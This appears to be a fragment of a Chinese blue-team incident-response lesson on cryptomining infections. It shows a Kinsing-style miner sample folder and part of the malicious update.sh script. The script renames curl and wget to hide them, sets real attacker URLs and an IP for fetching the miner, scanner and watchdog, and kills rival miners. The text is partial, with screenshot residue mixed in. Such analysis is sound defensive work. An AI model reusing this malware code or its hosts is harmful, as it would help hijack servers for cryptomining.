 Name
kinsinga.sh
update.sh
xmrig
xmrig-v6.18.0-s
4 files: 19.8 MiB (20
F:\gayxiaodi\develop\16blue_team\215-蓝队技能-应急响应篇&挖矿事件&系统家族&复现样本&项目环境等\样本\linux\update.sh - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hosts update.sh
10 bbdir="/usr/bin/curl"
11 bbdira="/usr/bin/cur"
12 ccdir="/usr/bin/wget"
13 ccdira="/usr/bin/wge"
14 mv /usr/bin/wget /usr/bin/get
15 mv /usr/bin/xget /usr/bin/get
16 mv /usr/bin/get /usr/bin/wge
17 mv /usr/bin/curl /usr/bin/url
18 mv /usr/bin/xurl /usr/bin/url
19 mv /usr/bin/url /usr/bin/cur
20 miner_url="https://de.gsearch.com.de/api/sysupdate"
21 miner_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/sysupdate"
22 miner_size="1102480"
23 sh_url="https://de.gsearch.com.de/api/update.sh"
24 sh_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/update.sh"
25 config_url="https://de.gsearch.com.de/api/config.json"
26 config_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/config.json"
27 config_size="3356"
28 scan_url="https://de.gsearch.com.de/api/networkservice"
29 scan_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/networkservice"
30 scan_size="1919080"
31 watchdog_url="https://de.gsearch.com.de/api/sysguard"
32 watchdog_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/sysguard"
33 watchdog_size="1472144"
kill_miner_proc()
{
ps auxf|grep kinsing| awk '{print $2}'|xargs kill -9
ps auxf|grep kdevtmpfsi| awk '{print $2}'|xargs kill -9
如果你电脑上有别的挖矿病毒
他会将别的停掉，跟抢客户一样
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9